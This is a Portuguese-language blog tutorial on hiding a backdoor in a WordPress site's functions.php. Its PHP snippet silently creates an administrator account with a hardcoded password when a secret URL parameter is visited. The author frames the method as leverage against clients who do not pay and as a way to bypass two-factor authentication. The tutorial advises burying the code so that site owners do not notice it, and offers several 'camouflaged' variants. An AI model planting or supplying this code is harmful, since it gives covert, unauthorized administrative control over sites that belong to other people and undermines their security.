Como criar um acesso de administrador de backdoor secreto ao WordPress
Publicados: 2022-09-15Você já criou um site WordPress ou forneceu serviços para o seu cliente, mas não foi pago? Se isso soa familiar, você pousou no lugar certo.
Para se proteger dessa situação, pode ser útil saber como criar um acesso secreto ao site de backdoor no WordPress.
Além disso, se, por qualquer motivo, você não puder obter acesso ao seu site WordPress, ter acesso backdoor alternativo para recuperar o controle pode ser muito útil!
Neste tutorial, discutirei o acesso secreto ao site backdoor e os motivos para criar esse acesso para garantir que você sempre tenha acesso aos seus sites.
Por fim, mostrarei como criar um com um guia passo a passo seguido de um conselho ético.
- O que é um acesso secreto de administrador backdoor no WordPress?
- Quais são as razões subjacentes para criar um acesso backdoor ao site?
- Conselhos éticos sobre a criação de acesso backdoor ao site
- Como funciona o backdoor de senha do WordPress?
- Como criar acesso secreto ao site backdoor
- Etapa 1: Abra o arquivo functions.php no editor de arquivos do tema
- Etapa 2: copie e cole o seguinte código no arquivo functions.php
- Etapa 3: construir um URL com parâmetros personalizados para obter acesso de administrador
- Dica profissional: seja mais sorrateiro e camufle o backdoor
- Agora é sua vez!
O que é um acesso secreto de administrador backdoor no WordPress?

Como o termo sugere, o acesso backdoor é uma maneira de recuperar o acesso de administrador a um site WordPress se o seu login habitual não funcionar.
Quer saber como você pode perder sua conta de administrador?
Se você é um desenvolvedor ou agência do WordPress, pode descobrir que os clientes excluem sua conta de administrador assim que você terminar seu trabalho na tentativa de proteger o site quando não pagarem.
Na pior das hipóteses, os hackers podem obter acesso não autorizado ao seu site e alterar a senha do administrador ou remover o login completamente.
Se isso acontecer, você precisa de uma maneira de recuperar o acesso. É aí que um backdoor secreto entra em jogo.
Quais são as razões subjacentes para criar um acesso backdoor ao site?
Existem alguns motivos potenciais para criar um acesso secreto de administrador de backdoor a um site WordPress:
- Para recuperar o acesso de administrador no caso de não ser pago pelos clientes.
- Para manter o acesso , caso o site seja invadido e os detalhes da conta de administrador sejam alterados.
- Para permitir acesso fácil ao painel de administração sem lembrar de um nome de usuário ou senha.
- Para contornar as medidas de segurança que podem estar em vigor, como autenticação de dois fatores.
- Para permitir que outra pessoa acesse o site sem saber a senha original que você usa.
- Criar um acesso secreto de administrador backdoor pode ser útil em situações em que é difícil ou inconveniente lembrar um nome de usuário ou senha.
No entanto, a criação de um backdoor também pode ser um risco de segurança, pois ignora quaisquer medidas de segurança que possam estar em vigor.
Portanto, recomendo pesar os prós e os contras antes de criar um acesso secreto de administrador de backdoor antes de fazê-lo.
Conselhos éticos sobre a criação de acesso backdoor ao site
Existem implicações éticas na criação de acesso secreto ao site de outra pessoa. É definitivamente algo a considerar antes de criar um.
Por mais válido que seja o motivo, você está mexendo com a propriedade de outra pessoa (uma vez que ela pagou por ela), então pense nas ramificações se você planeja adicionar um backdoor.
Exorto você a não adicionar backdoors a sites, a menos que não haja outra escolha. Não sou responsável por tais ações. Eu só recomendo o uso por motivos legítimos ou legais.
Como funciona o backdoor de senha do WordPress?
Um backdoor do WordPress funciona usando PHP dentro de um arquivo principal do WordPress. O código que compartilharei em breve criará uma nova conta de administrador quando você visitar uma URL específica.
Uma vez criado, você poderá fazer login em seu site e executar qualquer tarefa que precisar.
Ao registrar um trecho de código PHP em functions.php, você está pronto para acioná-lo usando uma URL com uma consulta personalizada. A URL inclui a palavra-chave que você insere durante a edição do arquivo functions.php.
Agora, você pode estar se perguntando se a conta secreta existirá antes de acionar a função.
A resposta é não". Sua nova conta de usuário só será criada quando você acionar a função usando a URL que inclui o parâmetro específico.
Como criar acesso secreto ao site backdoor
O processo a seguir envolve a modificação de um arquivo PHP. É perfeitamente seguro, mas você precisa ter certeza de acertar na primeira vez.
Siga estas instruções exatamente e você ficará bem!
Para evitar possíveis problemas, recomendo editar o arquivo functions.php por meio do seu tema filho. Se você estiver usando o tema Astra, poderá criar um tema filho com apenas um clique.
Etapa 1: Abra o arquivo functions.php no editor de arquivos do tema
Estaremos modificando o arquivo functions.php, que é um arquivo central do WordPress.
- Navegue até o painel de administração do WordPress.
- Vá para Aparência > Editor de arquivo de tema.

- Agora, selecione o arquivo functions.php na barra lateral direita.

Etapa 2: copie e cole o seguinte código no arquivo functions.php
Agora, tudo que você precisa fazer é copiar e colar este trecho de código PHP no editor.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Você verá pelo código que ele criará um novo usuário administrador chamado ' mr_admin ' com a senha de ' pa55w0rd! '.
Você pode alterá-los como achar melhor.
- Coloque o código em qualquer lugar dentro do arquivo PHP. Idealmente, entre outras funções. Você não quer que o administrador ou os gerentes do site saibam que você está injetando esse código, certo? Então, estou colando-o na parte central inferior do documento.
- Além disso, certifique-se de colar o código imediatamente acima das marcas /** ou imediatamente após as marcas */ .

- Clique no botão “ Atualizar arquivo ”.

Agora, o arquivo deve ser atualizado e seu backdoor está no lugar.

Etapa 3: construir um URL com parâmetros personalizados para obter acesso de administrador
Agora, quando você precisar acionar essa função ou tentar obter acesso de administrador, certifique-se de adicionar o seguinte slug no lado direito do domínio:
“ /?backdoor=ir ”
[Aqui, backdoor é o parâmetro de consulta após a palavra-chave GET ]. Para ser mais específico, dê uma olhada na captura de tela a seguir:

Portanto, se o seu site for www.xyz.com , o URL de acesso do backdoor será “ www.xyz.com/?backdoor=go ”.
Depois de adicionar o slug ao lado do nome de domínio, pressione Enter.

Bam! É simples assim!
Agora, verifique sua nova conta de usuário administrador em Usuários > Todos os usuários .

Dica profissional: seja mais sorrateiro e camufle o backdoor
Dica 1: Alterando os parâmetros e o nome da função
Você pode alterar o nome da função, os parâmetros do trecho de código conforme necessário.
Dessa forma, você pode se disfarçar com camuflagem. Aqui está o trecho de código de camuflagem em que alterei a palavra-chave “ backdoor ” para “ path ”:
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Isso significaria que seu URL de www.xyz.com se tornaria “ www.xyz.com/?pathway=go ”.
Dica 2: altere o nome de usuário
Para alterar o nome de usuário, substitua a string “ mr_admin ” por “ hellboy ”
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Dica 3: Alterando a senha
Para alterar a senha, substitua a palavra-chave “ pa55w0rd! ” com “ hell_pass! ”.
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Dica 4: Construindo o novo URL e slug
Então, para acionar a função, você precisa usar a seguinte URL com a palavra-chave, “ path ”:
www.xyz.com/?pathway=go
E é isso. Agora você criou um backdoor e praticou a personalização das configurações para torná-las únicas.!
Agora é sua vez!
Lembre-se, adicionar acesso secreto ao site backdoor não deve ser feito de ânimo leve. Mas, se você precisa fazer isso, agora você sabe como.
Independentemente do motivo pelo qual você precise recuperar o acesso a um site, essa é uma das maneiras mais fáceis de fazer isso.
Se você estiver preso a qualquer uma dessas etapas, sinta-se à vontade para me enviar uma linha na seção de comentários abaixo.
Você também pode participar da minha comunidade no Facebook para ficar por dentro das minhas últimas notícias!
